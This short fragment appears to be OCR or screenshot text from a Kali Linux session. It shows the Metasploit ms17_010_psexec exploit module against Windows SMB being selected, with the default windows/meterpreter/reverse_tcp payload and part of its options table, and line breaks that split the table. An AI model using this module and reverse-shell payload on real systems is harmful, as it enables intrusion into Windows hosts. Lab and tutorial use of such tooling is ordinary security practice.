 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting
Required Description
---- ---------------
-------- -----------
DBGTRACE false
yes Show extra debug trace info
LEAKATTEMPTS 99
yes How many times to try to leak transaction
NAMEDPIPE
no A named pipe that can be connected to (leave blank
for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/nam
ed_pipes.txt yes List of named pipes to check
RHOSTS
yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 445
yes The Target port (TCP)
SERVICE_DESCRIPTION
KALI
BY OFFENSIVE SECURITY